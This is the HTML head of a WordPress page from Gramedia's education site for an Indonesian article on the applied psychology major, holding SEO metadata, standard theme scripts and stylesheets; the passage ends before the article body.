

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gramedia.com/pendidikan/jurusan-psikologi-terapan/
body_size: 108240
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_27683 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />

<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1684547244060{padding-right: 80px !important;padding-left: 80px !important;background-color: #6cf7b2 !important;}.vc_custom_1684547250715{background-color: #6cf7b2 !important;}.vc_custom_1583138588552{padding-right: 50px !important;padding-left: 50px !important;background-color: #efedf2 !important;}.vc_custom_1583138588552{padding-right: 50px !important;padding-left: 50px !important;background-color: #efedf2 !important;}.vc_custom_1583138951896{background-color: #efedf2 !important;}.vc_custom_1684547258921{background-color: #6cf7b2 !important;}.vc_custom_1684547264359{background-color: #6cf7b2 !important;}.vc_custom_1583139320722{margin-top: 30px !important;padding-top: 50px !important;padding-right: 50px !important;padding-bottom: 50px !important;padding-left: 50px !important;background-color: #efedf2 !important;}.vc_custom_1583909251870{margin-top: -30px !important;}.vc_custom_1583141658210{padding-right: 50px !important;padding-bottom: 50px !important;padding-left: 50px !important;background-color: #efedf2 !important;}.vc_custom_1684547273204{padding-right: 50px !important;padding-left: 50px !important;background-color: #6cf7b2 !important;}.vc_custom_1684545367431{margin-top: 20px !important;}.vc_custom_1684551015834{margin-top: -20px !important;}.vc_custom_1684545379971{margin-top: 20px !important;}.vc_custom_1583138541144{margin-top: -15px !important;background-color: #ffffff !important;}.vc_custom_1583139942914{padding-right: 50px !important;padding-left: 50px !important;}.vc_custom_1583138541144{margin-top: -15px !important;background-color: #ffffff !important;}.vc_custom_1583138617774{padding-right: 30px !important;padding-left: 30px !important;}.vc_custom_1583139337011{margin-top: -15px !important;background-color: #efedf2 !important;}.vc_custom_1582097658730{margin-bottom: 50px !important;background-color: #ffffff !important;}.vc_custom_1582097665621{margin-bottom: 50px !important;background-color: #ffffff !important;}.vc_custom_1582097681521{margin-bottom: 50px !important;background-color: #ffffff !important;}.vc_custom_1648094091277{margin-top: -60px !important;}.vc_custom_1684554708665{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1684549715778{margin-top: -60px !important;}.vc_custom_1648094110299{margin-top: -60px !important;}.vc_custom_1684550470909{padding-right: 20px !important;padding-left: 20px !important;}.vc_custom_1648095692561{background-color: #ff9d7a !important;}.vc_custom_1583138541144{margin-top: -15px !important;background-color: #ffffff !important;}.vc_custom_1583138617774{padding-right: 30px !important;padding-left: 30px !important;}.vc_custom_1582100362047{margin-bottom: 30px !important;}.vc_custom_1684550581241{margin-top: 10px !important;margin-right: 10px !important;margin-bottom: 10px !important;margin-left: 10px !important;}.vc_custom_1684550591921{margin-top: 10px !important;margin-right: 10px !important;margin-bottom: 10px !important;margin-left: 10px !important;}.vc_custom_1684550598120{margin-top: 10px !important;margin-right: 10px !important;margin-bottom: 10px !important;margin-left: 10px !important;}.vc_custom_1684550604263{margin-top: 10px !important;margin-right: 10px !important;margin-bottom: 10px !important;margin-left: 10px !important;}.vc_custom_1684550610987{margin-top: 10px !important;margin-right: 10px !important;margin-bottom: 10px !important;margin-left: 10px !important;}.vc_custom_1684550617172{margin-top: 10px !important;margin-right: 10px !important;margin-bottom: 10px !important;margin-left: 10px !important;}.vc_custom_1684550624591{margin-top: 10px !important;margin-right: 10px !important;margin-bottom: 10px !important;margin-left: 10px !important;}</style>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Jurusan Psikologi Terapan</title>
<meta name="description" content="Berikut adalah informasi dari mata kuliah jurusan Psikologi Terapan, prospek kerja, dan universitas terbaik."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.gramedia.com/pendidikan/jurusan-psikologi-terapan/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jurusan Psikologi Terapan" />
<meta property="og:description" content="Berikut adalah informasi dari mata kuliah jurusan Psikologi Terapan, prospek kerja, dan universitas terbaik." />
<meta property="og:url" content="https://www.gramedia.com/pendidikan/jurusan-psikologi-terapan/" />
<meta property="og:site_name" content="Gramedia Pendidikan" />
<meta property="article:section" content="Kejuruan" />
<meta property="og:updated_time" content="2023-05-20T10:52:04+07:00" />
<meta property="og:image" content="https://educ.gramedia.com/wp-content/uploads/2023/05/9-universitas-dengan-jurusan-psikologi-terbaik-di-indonesia-prospek-kerjanya-terbuka-lebar-zjz.jpg" />
<meta property="og:image:secure_url" content="https://educ.gramedia.com/wp-content/uploads/2023/05/9-universitas-dengan-jurusan-psikologi-terbaik-di-indonesia-prospek-kerjanya-terbuka-lebar-zjz.jpg" />
<meta property="og:image:width" content="850" />
<meta property="og:image:height" content="566" />
<meta property="og:image:alt" content="Psikologi Terapan" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-20GMT+070009:50:28+07:00" />
<meta property="article:modified_time" content="2023-05-20GMT+070010:52:04+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jurusan Psikologi Terapan" />
<meta name="twitter:description" content="Berikut adalah informasi dari mata kuliah jurusan Psikologi Terapan, prospek kerja, dan universitas terbaik." />
<meta name="twitter:image" content="https://educ.gramedia.com/wp-content/uploads/2023/05/9-universitas-dengan-jurusan-psikologi-terbaik-di-indonesia-prospek-kerjanya-terbuka-lebar-zjz.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.gramedia.com/pendidikan/#organization","name":"Gramedia","logo":{"@type":"ImageObject","@id":"https://www.gramedia.com/pendidikan/#logo","url":"https://cdnwpedutorepartner.gramedia.net/wp-content/uploads/2021/05/17160228/Gramedia_logo.png","caption":"Gramedia","inLanguage":"en-US","width":"600","height":"582"}},{"@type":"WebSite","@id":"https://www.gramedia.com/pendidikan/#website","url":"https://www.gramedia.com/pendidikan","name":"Gramedia","publisher":{"@id":"https://www.gramedia.com/pendidikan/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://educ.gramedia.com/wp-content/uploads/2023/05/9-universitas-dengan-jurusan-psikologi-terbaik-di-indonesia-prospek-kerjanya-terbuka-lebar-zjz.jpg","url":"https://educ.gramedia.com/wp-content/uploads/2023/05/9-universitas-dengan-jurusan-psikologi-terbaik-di-indonesia-prospek-kerjanya-terbuka-lebar-zjz.jpg","width":"850","height":"566","inLanguage":"en-US"},{"@type":"Person","@id":"https://www.gramedia.com/pendidikan/author/lely/","name":"lely azizah","url":"https://www.gramedia.com/pendidikan/author/lely/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b257b785530223eb9c7cc2546dd03423?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b257b785530223eb9c7cc2546dd03423?s=96&amp;d=mm&amp;r=g","caption":"lely azizah","inLanguage":"en-US"},"worksFor":{"@id":"https://www.gramedia.com/pendidikan/#organization"}},{"@type":"WebPage","@id":"https://www.gramedia.com/pendidikan/jurusan-psikologi-terapan/#webpage","url":"https://www.gramedia.com/pendidikan/jurusan-psikologi-terapan/","name":"Jurusan Psikologi Terapan","datePublished":"2023-05-20T09:50:28+07:00","dateModified":"2023-05-20T10:52:04+07:00","author":{"@id":"https://www.gramedia.com/pendidikan/author/lely/"},"isPartOf":{"@id":"https://www.gramedia.com/pendidikan/#website"},"primaryImageOfPage":{"@id":"https://educ.gramedia.com/wp-content/uploads/2023/05/9-universitas-dengan-jurusan-psikologi-terbaik-di-indonesia-prospek-kerjanya-terbuka-lebar-zjz.jpg"},"inLanguage":"en-US"},{"image":{"@id":"https://educ.gramedia.com/wp-content/uploads/2023/05/9-universitas-dengan-jurusan-psikologi-terbaik-di-indonesia-prospek-kerjanya-terbuka-lebar-zjz.jpg"},"headline":"Jurusan Psikologi Terapan","description":"Berikut adalah informasi dari mata kuliah jurusan Psikologi Terapan, prospek kerja, dan universitas terbaik.","keywords":"Psikologi Terapan","@type":"BlogPosting","author":{"@type":"Person","name":"atap"},"datePublished":"2023-05-20GMT+070009:50:28+07:00","dateModified":"2023-05-20GMT+070010:52:04+07:00","name":"Jurusan Psikologi Terapan","@id":"https://www.gramedia.com/pendidikan/jurusan-psikologi-terapan/#schema-295213","isPartOf":{"@id":"https://www.gramedia.com/pendidikan/jurusan-psikologi-terapan/#webpage"},"publisher":{"@id":"https://www.gramedia.com/pendidikan/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.gramedia.com/pendidikan/jurusan-psikologi-terapan/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//educ.gramedia.com' />
<link rel="alternate" type="application/rss+xml" title="Gramedia Pendidikan &raquo; Feed" href="https://www.gramedia.com/pendidikan/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Karla:400,700';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/educ.gramedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- gramedia.com/pendidikan is managing ads with Advanced Ads 1.44.1 – https://wpadvancedads.com/ --><script id="grame-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='structured-content-frontend-css' href='https://educ.gramedia.com/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://educ.gramedia.com/wp-content/themes/enfold/css/grid.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://educ.gramedia.com/wp-content/themes/enfold/css/base.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://educ.gramedia.com/wp-content/themes/enfold/css/layout.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://educ.gramedia.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://educ.gramedia.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://educ.gramedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://educ.gramedia.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://educ.gramedia.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://educ.gramedia.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://educ.gramedia.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://educ.gramedia.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.45' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}
